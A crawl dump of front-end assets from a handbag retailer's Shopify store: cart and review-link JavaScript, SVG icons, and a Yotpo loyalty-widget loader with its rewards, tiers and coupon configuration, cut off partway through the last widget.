atcButton=ancestorGridItem.find(".go-bundle-grid-item-atc--btn");totalAvailable>0?($(atcButton).find("span").text("Add to cart"),$(atcButton).prop("disabled",!1)):($(atcButton).find("span").text("SOLD OUT"),$(atcButton).prop("disabled",!0))}function addGridItemToCart(ancestorGridItem,variantId,totalAvailable,source){let sourceProperties={_unsourced:!0},runAnalytics=!1;source=="pdp-upsell"?(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-upsell":!0}):source=="pdp-shop-the-look"&&(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-shop-the-look":!0});const productToAdd={id:variantId,quantity:1,properties:sourceProperties};$.ajax({type:"POST",url:"/cart/add.js",data:productToAdd,dataType:"json",success:function(data){document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open")),runAnalytics==!0&&document.dispatchEvent(new CustomEvent("gtmClickEventCrossSell",{detail:{productToAdd}})),totalAvailable-1<=0&&toggleATC(ancestorGridItem,0)},error:function(){document.addEventListener("ajaxProduct:error",function(evt){console.log(evt.detail.errorMessage)})}})}$(".go-bundle-grid-item-atc--btn").on("click",async function(){let source=$(this).data("gtm-atc-source"),activeSwatch=$(this).closest(".go-bundle-grid-item").find(" .color-swatch.active-swatch"),ancestorGridItem=$(this).closest(".grid__item"),selectedVarId=$(activeSwatch).closest(".color-swatch-container").attr("data-product-id");(selectedVarId==""||selectedVarId==null||!selectedVarId)&&(selectedVarId=ancestorGridItem.attr("data-product-id"));let inventory=$(activeSwatch).closest(".color-swatch-container").attr("data-inventory");const totalAvailable=await getTotalAvailable(selectedVarId,inventory);addGridItemToCart(ancestorGridItem,selectedVarId,totalAvailable,source)})});
//# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.js.map?v=47825706733806888671755635978


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541
body_size: -549
content:
$(window).on("load",function(){function adjustPosition(){let mobilePrice=$(".product-block--price.hide-desktop"),desktopPrice=$(".product-block--price.hide-mobile");window.innerWidth>768?$(desktopPrice).append($(".yotpo.bottomLine")):$(mobilePrice).append($(".yotpo.bottomLine"))}setTimeout(()=>{if($(".yotpo-no-reviews").length==0){let linkText=$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text();$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text(`READ ${linkText}`)}$(".yotpo.bottomLine").css("opacity","1"),adjustPosition(),$(window).resize(function(){adjustPosition()})},200)});
//# sourceMappingURL=/cdn/shop/t/516/assets/yotpo-link.js.map?v=163112982430292589311734392541


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686
body_size: -661
content:
<svg width="27" height="17" viewBox="0 0 27 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6.57617" y="0.647743" width="21.5" height="0.5" transform="rotate(45 6.57617 0.647743)" fill="black" stroke="black" stroke-width="0.5"/>
<rect x="6.22269" y="15.8506" width="21.5" height="0.5" transform="rotate(-45 6.22269 15.8506)" fill="black" stroke="black" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764
body_size: -774
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1008 0C13.4471 2.83809 15.1096 4.53015 18 4.71015V7.90226C16.3249 8.05826 14.8577 7.53624 13.1511 6.55221V12.5224C13.1511 20.1067 4.47359 22.4767 0.984937 17.0406C-1.25687 13.5424 0.115923 7.40424 7.30734 7.15823V10.5243C6.75948 10.6083 6.17384 10.7403 5.63858 10.9144C4.03908 11.4304 3.13229 12.3964 3.38417 14.1005C3.86906 17.3646 10.1537 18.3306 9.63101 11.9524V0.00600019H13.1008V0Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w
body_size: 17357
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "XbKdvu077Mq03kUc3ob55w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "508196": {
                    instanceId: "508196",
                    instanceVersionId: "356829326",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.6-7357.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(155,155,155,0.56)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_01_382",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2024_02_01_20_09_09_318",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(0,0,0,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "16px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "Hi friend! You've received a discount to use on your first purchase.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-link-color": "#0042E4",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "error-safari-hide-ip-text": "To get the discount code you’ll need to turn off the \"Hide IP address\" option in your Safari privacy settings, then click the referral link again.",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-text": "NEXT",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "show-email-capture": "true",
                      "start-button-background-color": "rgba(0,0,0,1)",
                      "start-button-text": "SHOP NOW",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": "26px",
                      "title-text": "Hi friend! You've received a discount to use on your first purchase."
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
                "508194": {
                    instanceId: "508194",
                    instanceVersionId: "421923636",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7380.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(0,0,0,1)",
                      "apply-button-text": "APPLY",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "filled_rectangle",
                      "base-color": "rgba(0,0,0,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "rgba(224,224,224,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "Exciting news! When you check out you'll earn 1 point for every dollar spent. ",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redemption-817356-cart-greater-than-cents": "",
                      "redemption-817356-cost-in-points": "2500",
                      "redemption-817356-cost-text": "2,500 points",
                      "redemption-817356-currency-symbol": "$",
                      "redemption-817356-discount-amount-cents": "750",
                      "redemption-817356-discount-type": "fixed_amount",
                      "redemption-817356-name": "$7.50 off",
                      "redemption-817356-subunit-to-unit": "100",
                      "redemption-817356-type": "Coupon",
                      "redemption-817356-unrendered-name": "$7.50 off",
                      "redemption-817357-cart-greater-than-cents": "",
                      "redemption-817357-cost-in-points": "5000",
                      "redemption-817357-cost-text": "5,000 points",
                      "redemption-817357-currency-symbol": "$",
                      "redemption-817357-discount-amount-cents": "1500",
                      "redemption-817357-discount-type": "fixed_amount",
                      "redemption-817357-name": "$15 off",
                      "redemption-817357-subunit-to-unit": "100",
                      "redemption-817357-type": "Coupon",
                      "redemption-817357-unrendered-name": "$15 off",
                      "redemption-817358-cart-greater-than-cents": "",
                      "redemption-817358-cost-in-points": "10000",
                      "redemption-817358-cost-text": "10,000 points",
                      "redemption-817358-currency-symbol": "$",
                      "redemption-817358-discount-amount-cents": "3000",
                      "redemption-817358-discount-type": "fixed_amount",
                      "redemption-817358-name": "$30 off",
                      "redemption-817358-subunit-to-unit": "100",
                      "redemption-817358-type": "Coupon",
                      "redemption-817358-unrendered-name": "$30 off",
                      "redemption-817359-cart-greater-than-cents": "",
                      "redemption-817359-cost-in-points": "20000",
                      "redemption-817359-cost-text": "20,000 points",
                      "redemption-817359-currency-symbol": "$",
                      "redemption-817359-discount-amount-cents": "6000",
                      "redemption-817359-discount-type": "fixed_amount",
                      "redemption-817359-name": "$60 off",
                      "redemption-817359-subunit-to-unit": "100",
                      "redemption-817359-type": "Coupon",
                      "redemption-817359-unrendered-name": "$60 off",
                      "redemption-828361-cart-greater-than-cents": "",
                      "redemption-828361-cost-in-points": "400",
                      "redemption-828361-cost-text": "400 points",
                      "redemption-828361-currency-symbol": "$",
                      "redemption-828361-discount-amount-cents": "1000",
                      "redemption-828361-discount-type": "fixed_amount",
                      "redemption-828361-name": "$10 off",
                      "redemption-828361-subunit-to-unit": "100",
                      "redemption-828361-type": "Coupon",
                      "redemption-828361-unrendered-name": "$10 off",
                      "redemption-828362-cart-greater-than-cents": "",
                      "redemption-828362-cost-in-points": "800",
                      "redemption-828362-cost-text": "800 points",
                      "redemption-828362-currency-symbol": "$",
                      "redemption-828362-discount-amount-cents": "2000",
                      "redemption-828362-discount-type": "fixed_amount",
                      "redemption-828362-name": "$20 off",
                      "redemption-828362-subunit-to-unit": "100",
                      "redemption-828362-type": "Coupon",
                      "redemption-828362-unrendered-name": "$20 off",
                      "redemption-828363-cart-greater-than-cents": "",
                      "redemption-828363-cost-in-points": "1200",
                      "redemption-828363-cost-text": "1,200 points",
                      "redemption-828363-currency-symbol": "$",
                      "redemption-828363-discount-amount-cents": "3000",
                      "redemption-828363-discount-type": "fixed_amount",
                      "redemption-828363-name": "$30 off",
                      "redemption-828363-subunit-to-unit": "100",
                      "redemption-828363-type": "Coupon",
                      "redemption-828363-unrendered-name": "$30 off",
                      "redemption-828535-cart-greater-than-cents": "",
                      "redemption-828535-cost-in-points": "1600",
                      "redemption-828535-cost-text": "1,600 points",
                      "redemption-828535-currency-symbol": "$",
                      "redemption-828535-discount-amount-cents": "4000",
                      "redemption-828535-discount-type": "fixed_amount",
                      "redemption-828535-name": "$40 off",
                      "redemption-828535-subunit-to-unit": "100",
                      "redemption-828535-type": "Coupon",
                      "redemption-828535-unrendered-name": "$40 off",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-redemption-options": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "508130": {
                    instanceId: "508130",
                    instanceVersionId: "433316347",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#FFFFFF",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "rgba(200,134,92,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "rgba(0,0,0,1)",
                      "card-background-border-color": "rgba(255,255,255,1)",
                      "card-background-color": "rgba(226,213,207,1)",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "rgba(0,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "headline-text-color": "rgba(7,0,0,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#000000",
                      "progress-bar-secondary-color": "#0F8383",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Garamond@500|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "selected-extensions": [
                        "23712",
                        "23713",
                        "23714"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-23712-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23712-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-icon-type": "default",
                      "tiers-23712-design-icon-url": "",
                      "tiers-23712-design-include-header-bg": "true",
                      "tiers-23712-design-name-font-size": "20px",
                      "tiers-23712-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-design-threshold-font-size": "16px",
                      "tiers-23712-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23712-text-benefits": "1X Points Multiplier||Member Exclusive||Bonus Earnings",
                      "tiers-23712-text-name": "Bronze",
                      "tiers-23712-text-rank": 1,
                      "tiers-23712-text-threshold": "Free to join",
                      "tiers-23713-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23713-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-icon-type": "default",
                      "tiers-23713-design-icon-url": "",
                      "tiers-23713-design-include-header-bg": "true",
                      "tiers-23713-design-name-font-size": "20px",
                      "tiers-23713-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-design-threshold-font-size": "16px",
                      "tiers-23713-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23713-text-benefits": "1.2X Points Multiplier||50 Points Entry Reward||1500 Points Birthday Reward||$5 Flat Rate Shipping||Member Exclusive||Bonus Earnings",
                      "tiers-23713-text-name": "Silver",
                      "tiers-23713-text-rank": 2,
                      "tiers-23713-text-threshold": "Spend {{amount_spent}}",
                      "tiers-23714-design-header-bg-color": "rgba(200,134,92,1)",
                      "tiers-23714-design-icon-fill-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-icon-type": "default",
                      "tiers-23714-design-icon-url": "",
                      "tiers-23714-design-include-header-bg": "true",
                      "tiers-23714-design-name-font-size": "20px",
                      "tiers-23714-design-name-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-design-threshold-font-size": "16px",
                      "tiers-23714-design-threshold-text-color": "rgba(255,255,255,1)",
                      "tiers-23714-text-benefits": "1.5X Points Multiplier||100 Points Entry Reward||2000 Points Birthday Reward||Free Shipping||Member Exclusive||Bonus Earnings||Free Returns",
                      "tiers-23714-text-name": "Gold",
                      "tiers-23714-text-rank": 3,
                      "tiers-23714-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "508122": {
                    instanceId: "508122",
                    instanceVersionId: "434832714",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.1-4809.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2023_12_01_14_56_07_167.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Points can be easily redeemed for rewards that can be applied to future purchases. Just click “Redeem Points”, then copy and paste your code when you checkout.",
                      "coupons-redemption-headline": "How To Redeem Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "Log in to redeem",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points*",
                      "points-balance-color": "rgba(0,0,0,1)",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "rgba(86,29,44,1)",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem points",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_rectangle",
                      "redemption-828360-displayname": "$5 off",
                      "redemption-828360-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-text": "Redeem",
                      "redemption-828360-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-button-type": "rectangular_outline",
                      "redemption-828360-settings-call-to-action-button-text": "Redeem",
                      "redemption-828360-settings-cost": "200",
                      "redemption-828360-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828360-settings-cost-font-size": 16,
                      "redemption-828360-settings-cost-text": "{{points}} stitches",
                      "redemption-828360-settings-coupon-cost-font-size": "15",
                      "redemption-828360-settings-coupon-reward-font-size": "29",
                      "redemption-828360-settings-discount-amount-cents": "500",
                      "redemption-828360-settings-discount-type": "fixed_amount",
                      "redemption-828360-settings-reward": "$5 off",
                      "redemption-828360-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828360-settings-reward-font-size": 32,
                      "redemption-828360-settings-success-message-text": "Discount Applied",
                      "redemption-828361-displayname": "$10 off",
                      "redemption-828361-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-text": "Redeem",
                      "redemption-828361-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-button-type": "rectangular_outline",
                      "redemption-828361-settings-call-to-action-button-text": "Redeem",
                      "redemption-828361-settings-cost": "400",
                      "redemption-828361-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828361-settings-cost-font-size": 16,
                      "redemption-828361-settings-cost-text": "{{points}} points",
                      "redemption-828361-settings-coupon-cost-font-size": "15",
                      "redemption-828361-settings-coupon-reward-font-size": "29",
                      "redemption-828361-settings-discount-amount-cents": "1000",
                      "redemption-828361-settings-discount-type": "fixed_amount",
                      "redemption-828361-settings-reward": "$10 off",
                      "redemption-828361-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828361-settings-reward-font-size": 32,
                      "redemption-828361-settings-success-message-text": "Discount Applied",
                      "redemption-828362-displayname": "$20 off",
                      "redemption-828362-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-text": "Redeem",
                      "redemption-828362-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-button-type": "rectangular_outline",
                      "redemption-828362-settings-call-to-action-button-text": "Redeem",
                      "redemption-828362-settings-cost": "800",
                      "redemption-828362-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828362-settings-cost-font-size": 16,
                      "redemption-828362-settings-cost-text": "{{points}} points",
                      "redemption-828362-settings-coupon-cost-font-size": "15",
                      "redemption-828362-settings-coupon-reward-font-size": "29",
                      "redemption-828362-settings-discount-amount-cents": "2000",
                      "redemption-828362-settings-discount-type": "fixed_amount",
                      "redemption-828362-settings-reward": "$20 off",
                      "redemption-828362-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828362-settings-reward-font-size": 32,
                      "redemption-828362-settings-success-message-text": "Discount Applied",
                      "redemption-828363-displayname": "$40 off",
                      "redemption-828363-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-text": "Redeem",
                      "redemption-828363-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-button-type": "rectangular_outline",
                      "redemption-828363-settings-call-to-action-button-text": "Redeem",
                      "redemption-828363-settings-cost": "1600",
                      "redemption-828363-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828363-settings-cost-font-size": 16,
                      "redemption-828363-settings-cost-text": "{{points}} points",
                      "redemption-828363-settings-coupon-cost-font-size": "15",
                      "redemption-828363-settings-coupon-reward-font-size": "29",
                      "redemption-828363-settings-discount-amount-cents": "4000",
                      "redemption-828363-settings-discount-type": "fixed_amount",
                      "redemption-828363-settings-reward": "$30 off",
                      "redemption-828363-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828363-settings-reward-font-size": 32,
                      "redemption-828363-settings-success-message-text": "Discount Applied",
                      "redemption-828535-displayname": "$40 off",
                      "redemption-828535-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-text": "Redeem",
                      "redemption-828535-settings-button-text-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-button-type": "rectangular_outline",
                      "redemption-828535-settings-call-to-action-button-text": "Redeem",
                      "redemption-828535-settings-cost": "1600",
                      "redemption-828535-settings-cost-color": "rgba(86,29,44,1)",
                      "redemption-828535-settings-cost-font-size": 16,
                      "redemption-828535-settings-cost-text": "{{points}} points",
                      "redemption-828535-settings-coupon-cost-font-size": "15",
                      "redemption-828535-settings-coupon-reward-font-size": "29",
                      "redemption-828535-settings-discount-amount-cents": "4000",
                      "redemption-828535-settings-discount-type": "fixed_amount",
                      "redemption-828535-settings-reward": "$40 off",
                      "redemption-828535-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-828535-settings-reward-font-size": 32,
                      "redemption-828535-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(200,134,92,1)",
                      "rule-color": "rgba(0,0,0,1)",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Gotham Book@400|https://cloud.typography.com/6875896/7255412/css/fonts.css",
                      "selected-extensions": [
                        "828361",
                        "828362",
                        "828363",
                        "828535"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508121": {
                    instanceId: "508121",
                    instanceVersionId: "437629354",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7422.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_47_918",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 20,
                      "description-text-logged-in": "As a member, you’ll earn points and exclusive rewards for shopping, engaging and loving all things HOBO! ",
                      "description-text-logged-out": "We are all connected by a common thread: our love of leather.  To celebrate this love and share our appreciation for you, we have created The Common Thread Club so you can be rewarded for shopping, engaging and loving all things HOBO.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 59,
                      "headline-text-logged-in": "Welcome to The Common Thread Club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Join The Club",
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(0,0,0,1)",
                      "login-button-type": "rectangular_outline",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_18_59_043",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "register-button-color": "rgba(0,0,0,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "rectangular_outline",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "text-background-color": "rgba(220,200,187,1)",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": false,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
